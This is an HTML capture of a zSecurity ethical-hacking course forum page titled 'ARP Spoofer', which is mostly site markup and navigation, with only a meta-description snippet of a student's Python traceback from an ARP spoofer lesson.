

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://zsecurity.org/forums/topic/arp-spoofer/
body_size: 29806
content:
<!DOCTYPE html><html itemscope itemtype="http://schema.org/WebPage" lang="en-US"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="profile" href="https://gmpg.org/xfn/11"><link rel="pingback" href="https://zsecurity.org/xmlrpc.php"><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /> <script data-cfasync="false" data-pagespeed-no-defer>var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
	const gtm4wp_use_sku_instead = 0;
	const gtm4wp_currency = 'USD';
	const gtm4wp_product_per_impression = 10;
	const gtm4wp_clear_ecommerce = true;
	const gtm4wp_datalayer_max_timeout = 2000;</script> <title>ARP Spoofer - zSecurity</title><link rel="canonical" href="https://zsecurity.org/forums/topic/arp-spoofer/" /><meta property="og:locale" content="en_US" /><meta property="og:type" content="article" /><meta property="og:title" content="ARP Spoofer - zSecurity" /><meta property="og:description" content="Hi. I was following the ARP spoofer lesson and I am having an error related with the MAC address capturing: Traceback (most recent call last): File &quot;arp_spoofing.py&quot;, line 53, in &lt;module&gt; spoof(ip_target,ip_spoof) File &quot;arp_spoofing.py&quot;, line 35, in spoof mac_target = &hellip;" /><meta property="og:url" content="http://zsecurity.org/forums/topic/arp-spoofer/" /><meta property="og:site_name" content="zSecurity" /><meta property="article:publisher" content="https://www.facebook.com/ZSecurity-1453250781458287/" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:site" content="@_zSecurity_" /><meta name="twitter:label1" content="Est. reading time" /><meta name="twitter:data1" content="2 minutes" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"http://zsecurity.org/forums/topic/arp-spoofer/","url":"http://zsecurity.org/forums/topic/arp-spoofer/","name":"ARP Spoofer - zSecurity","isPartOf":{"@id":"https://zsecurity.org/#website"},"datePublished":"2020-04-15T13:09:05+00:00","breadcrumb":{"@id":"http://zsecurity.org/forums/topic/arp-spoofer/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["http://zsecurity.org/forums/topic/arp-spoofer/"]}]},{"@type":"BreadcrumbList","@id":"http://zsecurity.org/forums/topic/arp-spoofer/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://zsecurity.org/"},{"@type":"ListItem","position":2,"name":"Topics","item":"https://zsecurity.org/topics/"},{"@type":"ListItem","position":3,"name":"Learn Python &#038; Ethical Hacking From Scratch","item":"https://zsecurity.org/forums/forum/learn-python-ethical-hacking-from-scratch/"},{"@type":"ListItem","position":4,"name":"ARP Spoofer"}]},{"@type":"WebSite","@id":"https://zsecurity.org/#website","url":"https://zsecurity.org/","name":"zSecurity","description":"Ethical Hacking Courses, Tutorials, News, Products and more!","publisher":{"@id":"https://zsecurity.org/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://zsecurity.org/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://zsecurity.org/#organization","name":"zSecurity","url":"https://zsecurity.org/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://zsecurity.org/#/schema/logo/image/","url":"https://zsecurity.org/wp-content/uploads/2023/01/zsecurity.png","contentUrl":"https://zsecurity.org/wp-content/uploads/2023/01/zsecurity.png","width":640,"height":361,"caption":"zSecurity"},"image":{"@id":"https://zsecurity.org/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/ZSecurity-1453250781458287/","https://x.com/_zSecurity_","https://www.linkedin.com/company/zsecurity-org/","https://www.instagram.com/zsecurity_org/"]}]}</script> <link rel='dns-prefetch' href='//www.google.com' /><link rel='preconnect' href='https://www.googletagmanager.com' /><link rel='preconnect' href='https://www.gstatic.com' /><link rel='preconnect' href='https://connect.facebook.net' /><link rel="alternate" type="application/rss+xml" title="zSecurity &raquo; Feed" href="https://zsecurity.org/feed/" /><link rel="alternate" type="application/rss+xml" title="zSecurity &raquo; Comments Feed" href="https://zsecurity.org/comments/feed/" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://zsecurity.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fzsecurity.org%2Fforums%2Ftopic%2Farp-spoofer%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://zsecurity.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fzsecurity.org%2Fforums%2Ftopic%2Farp-spoofer%2F&#038;format=xml" /><link data-optimized="2" rel="stylesheet" href="https://zsecurity.org/wp-content/litespeed/css/e51698c681df8b2279fbfdfb736e8ecb.css?ver=2364b" /> <script type="text/template" id="tmpl-variation-template"><div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div></script> <script type="text/template" id="tmpl-unavailable-variation-template"><p>Sorry, this product is unavailable. Please choose a different combination.</p></script> <script type="text/javascript" src="https://zsecurity.org/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script type="text/javascript" src="https://www.google.com/recaptcha/api.js" id="usp_recaptcha-js" defer data-deferred="1"></script> <script type="text/javascript" id="usp_core-js-before" src="[data-uri]" defer></script> <script type="text/javascript" id="wffn-tracking-js-extra" src="[data-uri]" defer></script> <script type="text/javascript" src="https://js.stripe.com/v3/" id="fkwcs-stripe-external-js" defer data-deferred="1"></script> <script type="text/javascript" id="fkwcs-stripe-paylater-js-extra" src="[data-uri]" defer></script> <link rel="https://api.w.org/" href="https://zsecurity.org/wp-json/" /><meta name="generator" content="WordPress 6.9" /><meta name="generator" content="WooCommerce 8.9.4" /><link rel='shortlink' href='https://zsecurity.org/?p=34035' /> <script src="https://www.googletagmanager.com/gtag/js?id=G-LML7F1V2XN" defer data-deferred="1"></script> <script  src="[data-uri]" defer></script> 
 <script data-cfasync="false" data-pagespeed-no-defer>var dataLayer_content = {"pagePostType":"topic","pagePostType2":"single-topic","pagePostAuthor":"Shaka_Milano","customerTotalOrders":0,"customerTotalOrderValue":0,"customerFirstName":"","customerLastName":"","customerBillingFirstName":"","customerBillingLastName":"","customerBillingCompany":"","customerBillingAddress1":"","customerBillingAddress2":"","customerBillingCity":"","customerBillingState":"","customerBillingPostcode":"","customerBillingCountry":"","customerBillingEmail":"","customerBillingEmailHash":"","customerBillingPhone":"","customerShippingFirstName":"","customerShippingLastName":"","customerShippingCompany":"","customerShippingAddress1":"","customerShippingAddress2":"","customerShippingCity":"","customerShippingState":"","customerShippingPostcode":"","customerShippingCountry":"","cartContent":{"totals":{"applied_coupons":[],"discount_total":0,"subtotal":0,"total":0},"items":[]}};
	dataLayer.push( dataLayer_content );</script> <script data-cfasync="false" data-pagespeed-no-defer>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-MZRXCZR');</script> <meta name="google-site-verification" content="X540wXTBZBTwwMZqU2hBlqFG8YZtrxbyygWF2dvhKF4" /><meta name="google-site-verification" content="Y0gWnvX9TAweoCyuffOvBIom7_SLbebwD88VdMR7dAU" /><meta name="facebook-domain-verification" content="0wxdcjqx47hapejdwvn3f9y4ym75i5" />	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript><link rel="icon" href="https://zsecurity.org/wp-content/uploads/2017/11/cropped-z-icon-32x32.png" sizes="32x32" /><link rel="icon" href="https://zsecurity.org/wp-content/uploads/2017/11/cropped-z-icon-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://zsecurity.org/wp-content/uploads/2017/11/cropped-z-icon-180x180.png" /><meta name="msapplication-TileImage" content="https://zsecurity.org/wp-content/uploads/2017/11/cropped-z-icon-270x270.png" /></head><body class="pmpro-variation_1 topic bbpress bbp-no-js wp-singular topic-template-default single single-topic postid-34035 wp-embed-responsive wp-theme-eduma wp-child-theme-eduma-child theme-eduma pmpro-body-has-access woocommerce-no-js group-blog thim-body-preload bg-boxed-image learnpress-v4 currency-usd" id="thim-body"><noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-MZRXCZR" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript><div id="preload"><div class="sk-folding-cube"><div class="sk-cube1 sk-cube"></div><div class="sk-cube2 sk-cube"></div><div class="sk-cube4 sk-cube"></div><div class="sk-cube3 sk-cube"></div></div></div><div class="mobile-menu-wrapper"><div class="mobile-menu-inner"><div class="icon-wrapper"><div class="menu-mobile-effect navbar-toggle close-icon" data-effect="mobile-effect">
<span class="icon-bar"></span>
<span class="icon-bar"></span>
<span class="icon-bar"></span></div></div><nav class="mobile-menu-container mobile-effect"><ul class="nav navbar-nav"><li id="menu-item-42706" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-42706 tc-menu-item tc-menu-depth-0 tc-menu-align-left tc-menu-layout-default"><a href="/" class="tc-menu-inner">Home</a></li><li id="menu-item-10381" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-10381 tc-menu-item tc-menu-depth-0 tc-menu-align-left tc-menu-layout-builder"><a href="https://zsecurity.org/hacking-and-security-posts/" class="tc-menu-inner">Hacking &#038; Security Posts</a><div class='tc-megamenu-wrapper tc-megamenu-holder mega-sub-menu sub-menu'><div id="pl-tc-megamenu-10381"  class="panel-layout" ><div id="pg-tc-megamenu-10381-0"  class="panel-grid panel-has-style" ><div class="thim-megamenu-row panel-row-style panel-row-style-for-tc-megamenu-10381-0" ><div id="pgc-tc-megamenu-10381-0-0"  class="panel-grid-cell" ><div id="panel-tc-megamenu-10381-0-0-0" class="so-panel widget widget_nav_menu panel-first-child panel-last-child" data-index="0" ><div class="menu-hacking-security-submenu-container"><ul id="menu-hacking-security-submenu" class="menu"><li id="menu-item-10396" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10396 tc-menu-item tc-menu-depth-0 tc-menu-align-left tc-menu-layout-default"><a href="https://zsecurity.org/category/hacking-and-security/network-hacking/" class="tc-menu-inner">Network Hacking</a></li><li id="menu-item-10397" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10397 tc-menu-item tc-menu-depth-0 tc-menu-align-left tc-menu-layout-default"><a href="https://zsecurity.org/category/hacking-and-security/web-hacking/" class="tc-menu-inner">Web Hacking</a></li><li id="menu-item-11241" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11241 tc-menu-item tc-menu-depth-0 tc-menu-align-left tc-menu-layout-default"><a href="https://zsecurity.org/category/hacking-and-security/social-engineering/" class="tc-menu-inner">Social Engineering</a></li><li id="menu-item-11240" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11240 tc-menu-item tc-menu-depth-0 tc-menu-align-left tc-menu-layout-default"><a href="https://zsecurity.org/category/hacking-and-security/kali-linux/" class="tc-menu-inner">Kali Linux</a></li></ul></div></div></div><div id="pgc-tc-megamenu-10381-0-1"  class="panel-grid-cell" ><div id="panel-tc-megamenu-10381-0-1-0" class="so-panel widget widget_button panel-first-child panel-last-child" data-index="1" ><div class="panel-widget-style panel-widget-style-for-tc-megamenu-10381-0-1-0" ><div class="thim-widget-button template-base"><a class="widget-button  no-border small custom_style" href="/submit-an-article/" style="font-size: 12px;font-weight: bold;color: #ffffff;border-color: #ffffff;background-color: #e54242;" data-hover="font-size: 12px;font-weight: bold;color: #ffffff;border-color: #ffffff;background-color: #c60000;"><i class="fa fa-pencil" style="font-size: 14px;"></i> Submit An Article</a></div></div></div></div></div></div></div></div></li><li id="menu-item-7813" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7813 tc-menu-item tc-menu-depth-0 tc-menu-align-left tc-menu-layout-builder"><a href="https://zsecurity.org/courses/" class="tc-menu-inner">Courses</a><div class='tc-megamenu-wrapper tc-megamenu-holder mega-sub-menu sub-menu'><div id="pl-tc-megamenu-7813"  class="panel-layout" ><div id="pg-tc-megamenu-7813-0"  class="panel-grid panel-no-style" ><div id="pgc-tc-megamenu-7813-0-0"  class="panel-grid-cell" ><div id="panel-tc-megamenu-7813-0-0-0" class="so-panel widget widget_nav_menu panel-first-child panel-last-child" data-index="0" ><div class="menu-about-courses-container"><ul id="menu-about-courses" class="menu"><li id="menu-item-7812" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7812 tc-menu-item tc-menu-depth-0 tc-menu-align-left tc-menu-layout-default"><a href="https://zsecurity.org/courses/" class="tc-menu-inner">All Courses</a></li><li id="menu-item-45156" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45156 tc-menu-item tc-menu-depth-0 tc-menu-align-left tc-menu-layout-default"><a href="https://zsecurity.org/bundles/" class="tc-menu-inner">Ethical Hacking Course Bundles</a></li><li id="menu-item-209793" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-209793 tc-menu-item tc-menu-depth-0 tc-menu-align-left tc-menu-layout-default"><a href="https://zsecurity.org/memberships/" class="tc-menu-inner">Memberships</a></li><li id="menu-item-8080" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8080 tc-menu-item tc-menu-depth-0 tc-menu-align-left tc-menu-layout-default"><a href="https://zsecurity.org/faq/" class="tc-menu-inner">FAQ</a></li></ul></div></div></div><div id="pgc-tc-megamenu-7813-0-1"  class="panel-grid-cell" ><div id="panel-tc-megamenu-7813-0-1-0" class="so-panel widget widget_learnpress_widget_course_popular learnpress widget_course_popular panel-first-child panel-last-child" data-index="1" ><h3 class="widget-title">Popular Course</h3><div class="learnpress-widget-wrapper learnpress-widget-wrapper__restapi" data-widget="{&quot;widget&quot;:&quot;learnpress_widget_course_popular&quot;,&quot;instance&quot;:&quot;[base64]&quot;,&quot;hash&quot;:&quot;fc33964ecf28fb72c204187ad536e802&quot;}" ><ul class="lp-skeleton-animation" style=""><li style="width: 64%; "></li><li style="width: 74%; "></li><li style="width: 97%; "></li><li style="width: 71%; "></li><li style="width: 82%; "></li></ul></div></div></div></div></div></div></li><li id="menu-item-207411" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-207411 tc-menu-item tc-menu-depth-0 tc-menu-align-left tc-menu-layout-builder"><a href="https://zsecurity.org/cosintp/" class="tc-menu-inner">Certifications</a><div class='tc-megamenu-wrapper tc-megamenu-holder mega-sub-menu sub-menu'><div id="pl-tc-megamenu-207411"  class="panel-layout" ><div id="pg-tc-megamenu-207411-0"  class="panel-grid panel-no-style" ><div id="pgc-tc-megamenu-207411-0-0"  class="panel-grid-cell" ><div id="panel-tc-megamenu-207411-0-0-0" class="widget_text so-panel widget widget_custom_html panel-first-child panel-last-child" data-index="0" ><div class="textwidget custom-html-widget"><div id="panel-tc-megamenu-207411-0-0-0" class="so-panel widget widget_learnpress_widget_course_featured learnpress widget_course_featured panel-first-child" data-index="0" style="margin:auto"><div class="learnpress-widget-wrapper"><div class="lp-widget-featured-courses "><div class="lp-widget-featured-courses__content"><div class="lp-widget-course"><div class="lp-widget-course__image" style="text-align:center">
<a href="/cosintp">
<img width="246" height="246" src="https://zsecurity.org/wp-content/uploads/2025/05/Cert-Compressed.webp" class="attachment-250x250 size-250x250 wp-post-image" alt="Become a Certified OSINT Professional" title="Become a Certified OSINT Professional" decoding="async" loading="lazy"></a></div><div style="text-align:center">
<a href="/cosintp"><h3 class="lp-widget-course__title">Become a Certified OSINT Professional</h3>
</a></div></div></div><div class="lp-widget-featured-courses__footer"></div></div></div></div></div></div></div></div><div id="pg-tc-megamenu-207411-1"  class="panel-grid panel-has-style" ><div class="panel-row-style panel-row-style-for-tc-megamenu-207411-1" ><div id="pgc-tc-megamenu-207411-1-0"  class="panel-grid-cell panel-grid-cell-mobile-last" ><div id="panel-tc-megamenu-207411-1-0-0" class="so-panel widget widget_nav_menu panel-first-child panel-last-child" data-index="1" ><div class="menu-certifications1-container"><ul id="menu-certifications1" class="menu"><li id="menu-item-207498" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-207498 tc-menu-item tc-menu-depth-0 tc-menu-align-left tc-menu-layout-default"><a href="https://zsecurity.org/cosintp/" class="tc-menu-inner">C|OSINT|P</a></li></ul></div></div></div><div id="pgc-tc-megamenu-207411-1-1"  class="panel-grid-cell panel-grid-cell-empty" ></div></div></div></div></div></li><li id="menu-item-7764" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7764 tc-menu-item tc-menu-depth-0 tc-menu-align-left tc-menu-layout-builder"><a href="https://zsecurity.org/shop/" class="tc-menu-inner">Shop</a><div class='tc-megamenu-wrapper tc-megamenu-holder mega-sub-menu sub-menu'><div id="pl-tc-megamenu-7764"  class="panel-layout" ><div id="pg-tc-megamenu-7764-0"  class="panel-grid panel-no-style" ><div id="pgc-tc-megamenu-7764-0-0"  class="panel-grid-cell" ><div id="panel-tc-megamenu-7764-0-0-0" class="so-panel widget widget_nav_menu panel-first-child panel-last-child" data-index="0" ><div class="menu-shop-menu-container"><ul id="menu-shop-menu" class="menu"><li id="menu-item-68615" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-68615 tc-menu-item tc-menu-depth-0 tc-menu-align-left tc-menu-layout-default"><a href="/product-category/hw-bundles/" class="tc-menu-inner"><span class='tc-icon fa fa-gift'></span>Hardware Bundles</a></li><li id="menu-item-68614" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-68614 tc-menu-item tc-menu-depth-0 tc-menu-align-left tc-menu-layout-default"><a href="/product-category/wireless-adapters/" class="tc-menu-inner"><span class='tc-icon fa fa-wifi'></span>Wireless Adapters</a></li><li id="menu-item-68613" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-68613 tc-menu-item tc-menu-depth-0 tc-menu-align-left tc-menu-layout-default"><a href="/product-category/pentesting-tools/" class="tc-menu-inner"><span class='tc-icon fa fa-user-secret'></span>Pentesting Tools</a></li><li id="menu-item-68612" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-68612 tc-menu-item tc-menu-depth-0 tc-menu-align-left tc-menu-layout-default"><a href="/product-category/security/" class="tc-menu-inner"><span class='tc-icon fa fa-lock'></span>Security</a></li></ul></div></div></div><div id="pgc-tc-megamenu-7764-0-1"  class="panel-grid-cell" ><div id="panel-tc-megamenu-7764-0-1-0" class="so-panel widget widget_nav_menu panel-first-child panel-last-child" data-index="1" ><div class="menu-shop-menu2-container"><ul id="menu-shop-menu2" class="menu"><li id="menu-item-68618" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-68618 tc-menu-item tc-menu-depth-0 tc-menu-align-left tc-menu-layout-default"><a href="/product-category/accessories/" class="tc-menu-inner"><span class='tc-icon fa fa-coffee active'></span>Accessories</a></li><li id="menu-item-68619" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-68619 tc-menu-item tc-menu-depth-0 tc-menu-align-left tc-menu-layout-default"><a href="/product-category/clothing/" class="tc-menu-inner"><span class='tc-icon fa fa-black-tie'></span>Clothing</a></li><li id="menu-item-68620" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-68620 tc-menu-item tc-menu-depth-0 tc-menu-align-left tc-menu-layout-default"><a href="/product-category/books/" class="tc-menu-inner"><span class='tc-icon fa fa-book'></span>Books</a></li><li id="menu-item-68617" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-68617 tc-menu-item tc-menu-depth-0 tc-menu-align-left tc-menu-layout-default"><a href="/shop/" class="tc-menu-inner"><span class='tc-icon fa fa-shopping-bag'></span>All</a></li></ul></div></div></div></div></div></div></li><li id="menu-item-29219" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29219 tc-menu-item tc-menu-depth-0 tc-menu-align-left tc-menu-layout-builder"><a href="https://zsecurity.com" class="tc-menu-inner">Services</a><div class='tc-megamenu-wrapper tc-megamenu-holder mega-sub-menu sub-menu'><div id="pl-tc-megamenu-29219"  class="panel-layout" ><div id="pg-tc-megamenu-29219-0"  class="panel-grid panel-has-style" ><div id="services-menu" class="panel-row-style panel-row-style-for-tc-megamenu-29219-0" ><div id="pgc-tc-megamenu-29219-0-0"  class="panel-grid-cell" ><div id="panel-tc-megamenu-29219-0-0-0" class="so-panel widget widget_sow-features panel-first-child panel-last-child" data-index="0" ><div
class="so-widget-sow-features so-widget-sow-features-default-25ea0c024dbf-34035"
><ul
class="sow-features-list
sow-features-responsive"><li
class="sow-features-feature sow-icon-container-position-top"
style="display: flex; flex-direction: column; width: calc(50% - 25px);"
>
<a				class="sow-icon-container sow-container-none"
style="color: #404040; "
href="https://zsecurity.com/pentesting/"
>
<span class="sow-icon-icomoon" data-sow-icon="&#xe999;"
style="font-size: 30px; color: #e54242"
aria-hidden="true"></span>			</a><div class="textwidget"><h5 class="sow-features-feature-title">
<a
href="https://zsecurity.com/pentesting/"
>
Penetration Testing							</a></h5></div></li><li
class="sow-features-feature sow-icon-container-position-top"
style="display: flex; flex-direction: column; width: calc(50% - 25px);"
>
<a				class="sow-icon-container sow-container-none"
style="color: #e54242; "
href="https://zsecurity.com/consulting/"
>
<span class="sow-icon-fontawesome sow-fas" data-sow-icon="&#xf2b5;"
style="font-size: 30px; color: #e54242"
aria-hidden="true"></span>			</a><div class="textwidget"><h5 class="sow-features-feature-title">
<a
href="https://zsecurity.com/consulting/"
>
Consulting							</a></h5></div></li><li
class="sow-features-feature sow-icon-container-position-top"
style="display: flex; flex-direction: column; width: calc(50% - 25px);"
>
<a				class="sow-icon-container sow-container-none"
style="color: #e54242; "
href="https://zsecurity.com/codereview/"
>
<span class="sow-icon-fontawesome sow-fas" data-sow-icon="&#xf530;"
style="font-size: 30px; color: #e54242"
aria-hidden="true"></span>			</a><div class="textwidget"><h5 class="sow-features-feature-title">
<a
href="https://zsecurity.com/codereview/"
>
Code Review							</a></h5></div></li><li
class="sow-features-feature sow-icon-container-position-top"
style="display: flex; flex-direction: column; width: calc(50% - 25px);"
>
<a				class="sow-icon-container sow-container-none"
style="color: #e54242; "
href="https://zsecurity.org/one-on-one-training/"
>
<span class="sow-icon-fontawesome sow-fas" data-sow-icon="&#xf51c;"
style="font-size: 30px; color: #e54242"
aria-hidden="true"></span>			</a><div class="textwidget"><h5 class="sow-features-feature-title">
<a
href="https://zsecurity.org/one-on-one-training/"
>
One on one Training							</a></h5></div></li><li
class="sow-features-feature sow-icon-container-position-top"
style="display: flex; flex-direction: column; width: calc(50% - 25px);"
>
<a				class="sow-icon-container sow-container-none"
style="color: #e54242; "
href="https://zsecurity.org/courses/"
>
<span class="sow-icon-fontawesome sow-fas" data-sow-icon="&#xf6b7;"
style="font-size: 30px; color: #e54242"
aria-hidden="true"></span>			</a><div class="textwidget"><h5 class="sow-features-feature-title">
<a
href="https://zsecurity.org/courses/"
>
Online Courses							</a></h5></div></li><li
class="sow-features-feature sow-icon-container-position-top"
style="display: flex; flex-direction: column; width: calc(50% - 25px);"
>
<a				class="sow-icon-container sow-container-none"
style="color: #e54242; "
href="https://zsecurity.org/vpn/"
>
<span class="sow-icon-fontawesome sow-fas" data-sow-icon="&#xf0ac;"
style="font-size: 30px; color: #e54242"
aria-hidden="true"></span>			</a><div class="textwidget"><h5 class="sow-features-feature-title">
<a
href="https://zsecurity.org/vpn/"
>
VPN							</a></h5></div></li></ul></div></div></div></div></div><div id="pg-tc-megamenu-29219-1"  class="panel-grid panel-has-style" ><div class="panel-row-style panel-row-style-for-tc-megamenu-29219-1" ><div id="pgc-tc-megamenu-29219-1-0"  class="panel-grid-cell panel-grid-cell-mobile-last" ><div id="panel-tc-megamenu-29219-1-0-0" class="so-panel widget widget_nav_menu panel-first-child panel-last-child" data-index="1" ><div class="menu-services-container"><ul id="menu-services" class="menu"><li id="menu-item-50106" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-50106 tc-menu-item tc-menu-depth-0 tc-menu-align-left tc-menu-layout-default"><a href="https://zsecurity.com/pentesting/" class="tc-menu-inner">Penetration Testing</a></li><li id="menu-item-50109" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-50109 tc-menu-item tc-menu-depth-0 tc-menu-align-left tc-menu-layout-default"><a href="https://zsecurity.com/consulting/" class="tc-menu-inner">Consulting</a></li><li id="menu-item-50107" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-50107 tc-menu-item tc-menu-depth-0 tc-menu-align-left tc-menu-layout-default"><a href="https://zsecurity.com/codereview/" class="tc-menu-inner">Code Review</a></li><li id="menu-item-47876" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47876 tc-menu-item tc-menu-depth-0 tc-menu-align-left tc-menu-layout-default"><a href="https://zsecurity.org/one-on-one-training/" class="tc-menu-inner">One on one training</a></li><li id="menu-item-42363" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42363 tc-menu-item tc-menu-depth-0 tc-menu-align-left tc-menu-layout-default"><a href="https://zsecurity.org/vpn/" class="tc-menu-inner">VPN</a></li></ul></div></div></div><div id="pgc-tc-megamenu-29219-1-1"  class="panel-grid-cell panel-grid-cell-empty" ></div></div></div></div></div></li><li class="menu-right header_v1"><ul><li id="courses-searching-3" class="widget widget_courses-searching"><div class="thim-widget-courses-searching template-courses-searching"><div class="thim-course-search-overlay"><div class="search-toggle"><i class="fa fa-search"></i></div><div class="courses-searching layout-overlay"><div class="search-popup-bg"></div><form method="get" action="https://zsecurity.org/courses/">
<input type="text" value="" name="s" placeholder="Search courses..."
class="thim-s form-control courses-search-input" autocomplete="off"/>
<input type="hidden" value="course" name="ref"/>
<button type="submit"><i class="fa fa-search"></i></button>
<span class="widget-search-close"></span></form><ul class="courses-list-search list-unstyled"></ul></div></div></div></li></ul></li></ul></nav></div></div><div id="wrapper-container" class="wrapper-container"><div class="content-pusher"><header id="masthead" class="site-header affix-top bg-custom-sticky sticky-header header_default header_v1"><div id="toolbar" class="toolbar"><div class="container"><div class="row"><div class="col-sm-12"><div class="toolbar-container">
<a class="vip-toolbar-link" href="/memberships/">Memberships</a><div class="vpn-bar" id="statusbar">
<span id = "vpnbarhover">
<a style="text-decoration: none" href="https://zsvpn.com/user/aff.php?aff=6"><span id ="vpnstatus"></span></a>
<span id ="vpnlocation"></span>
<span id ="vpnip"></span>
</span></div><aside id="text-2" class="widget widget_text"><div class="textwidget"><div class="thim-have-any-question">
Got a question?<div class="mobile"></div><div class="email"><i class="fa fa-envelope"></i><a href="/cdn-cgi/l/email-protection#b8d1d6ded7f8c2cbdddbcdcad1ccc196d7cadf"><span class="__cf_email__" data-cfemail="d7beb9b1b897ada4b2b4a2a5bea3aef9b8a5b0">[email&#160;protected]</span></a></div></div></div></aside><aside id="login-popup-7" class="widget widget_login-popup"><div class="thim-widget-login-popup thim-widget-login-popup-base template-base"><div class="thim-link-login thim-login-popup">
